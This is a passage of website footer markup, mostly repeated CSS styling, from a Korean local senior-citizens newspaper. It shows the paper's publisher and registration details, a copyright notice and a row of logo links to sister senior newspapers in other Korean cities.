                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_52{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_52 .tdm-descr{
                    color: #ffffff;
                
					font-family:Open Sans !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdm-descr{
					font-family:Open Sans !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">사단법인 천안발전연구원</br>발행·편집인 : 홍창성│청소년보호책임자 : 홍창성</br>
등록번호 : 충남 아00439│등록·발행일 : 2021-02-25</br>
충남 천안시 서북구 쌍용19로 29-10, 102호</br>
대표전화 : 041-576-9600│대표메일 : sjcons@naver.com</br></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-top:20px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_53 .tdm-descr{
                    color: #ffffff;
                
					font-family:Open Sans !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_53 .tdm-descr a{
                    color: #008d7f;
                }
</style><p class="tdm-descr">천안시니어신문의 모든 콘텐츠는 저작권법의 보호를 받습니다.</br>무단 전재·복사·배포 등이 금지됩니다.</br>&copy; Copyright 2023.  cheonan-senior.com</p></div></div></div></div></div><div id="tdi_54" class="tdc-row"><div class="vc_row tdi_55  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_55,
                .tdi_55 .tdc-columns{
                    min-height: 0;
                }.tdi_55,
				.tdi_55 .tdc-columns{
				    display: block;
				}.tdi_55 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: flex-start;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

.tdi_57{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

.tdi_58{
border-style:none !important;
border-color:#ffffff !important;
width:500px !important;
justify-content:center !important;
text-align:center !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_58 { 
display:block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-bottom:20px !important;
width:auto !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
margin-bottom:30px !important;
display:block !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_59 .tdm-title{
					color: #ffffff;
				}body .tdi_58:hover .tdi_59 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_58:hover .tdi_59 .tdm-title{
					cursor: default;
				}.tdi_59 .tdm-title-line{
					width: 220px;
				
					height: 49px;
				}.tdi_59 .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_59"><h3 class="tdm-title tdm-title-sm">시니어신문 네트워크</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_client tdi_60 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_client .tdm-client-name{
                  margin-bottom: 13px;
                  font-size: 15px;
                  line-height: 17px;
                }.tdm_block_client .tdm-client-image{
                  -webkit-transition: all 0.4s;
                  transition: all 0.4s;
                }.tdi_60 .tdm-client-image{
				    opacity: 1;
				}.tdi_60:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_60_rand_style td-element-style"><style>
.tdi_60_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="http://seniorsinmun.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seniorsinmun.png"  title="seniorsinmun" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_61 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_61 .tdm-client-image{
				    opacity: 1;
				}.tdi_61:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_61_rand_style td-element-style"><style>
.tdi_61_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://cheonan-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544.png"  title="local_logo_544" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_62 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

.tdi_62{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_62 .tdm-client-image{
				    opacity: 1;
				}.tdi_62:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_62_rand_style td-element-style"><style>
.tdi_62_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://ganghwa-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/ganghwa_login_logo.png"  title="ganghwa_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_63 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .tdm-client-image{
				    opacity: 1;
				}.tdi_63:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_63_rand_style td-element-style"><style>
.tdi_63_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://goyang-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/goyang_login_logo.png"  title="goyang_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_64 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_64 .tdm-client-image{
				    opacity: 1;
				}.tdi_64:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_64_rand_style td-element-style"><style>
.tdi_64_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gwacheon-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gwacheon_login_logo.png"  title="gwacheon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_65 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_65 .tdm-client-image{
				    opacity: 1;
				}.tdi_65:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_65_rand_style td-element-style"><style>
.tdi_65_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://daegu-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/daegu_login_logo.png"  title="daegu_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_66 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_66 .tdm-client-image{
				    opacity: 1;
				}.tdi_66:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_66_rand_style td-element-style"><style>
.tdi_66_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://dalseong-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/dalseong_login_logo.png"  title="dalseong_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_67 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_67 .tdm-client-image{
				    opacity: 1;
				}.tdi_67:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_67_rand_style td-element-style"><style>
.tdi_67_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gangnam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gangnam_login_logo.png"  title="gangnam_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_68 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_68 .tdm-client-image{
				    opacity: 1;
				}.tdi_68:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_68_rand_style td-element-style"><style>
.tdi_68_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://yp-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/yp_login_logo.png"  title="yp_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_69 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_69 .tdm-client-image{
				    opacity: 1;
				}.tdi_69:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_69_rand_style td-element-style"><style>
.tdi_69_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://incheon-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/incheon-senior.com_.png"  title="incheon-senior.com" alt="client-image" width="500" height="165"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_70 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_70 .tdm-client-image{
				    opacity: 1;
				}.tdi_70:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_70_rand_style td-element-style"><style>
.tdi_70_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gunsan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gunsan_login_logo.png"  title="gunsan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_71 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_71 .tdm-client-image{
				    opacity: 1;
				}.tdi_71:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_71_rand_style td-element-style"><style>
.tdi_71_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://jeongeup-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/jeongeup_login_logo.png"  title="jeongeup_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_72 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_72 .tdm-client-image{
				    opacity: 1;
				}.tdi_72:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_72_rand_style td-element-style"><style>
.tdi_72_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://ulsan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/ulsan_login_logo.png"  title="ulsan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_73 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_73 .tdm-client-image{
				    opacity: 1;
				}.tdi_73:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_73_rand_style td-element-style"><style>
.tdi_73_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gangbuk-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gangbuk_login_logo.png"  title="gangbuk_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_74 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>

/* inline tdc_css att */

.tdi_74{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_74 .tdm-client-image{
				    opacity: 1;
				}.tdi_74:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_74_rand_style td-element-style"><style>
.tdi_74_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://pt-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/pyeongtaek_login_logo.png"  title="pyeongtaek_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_75 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_75 .tdm-client-image{
				    opacity: 1;
				}.tdi_75:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_75_rand_style td-element-style"><style>
.tdi_75_rand_style{
background-color:#ffffff !important;
}
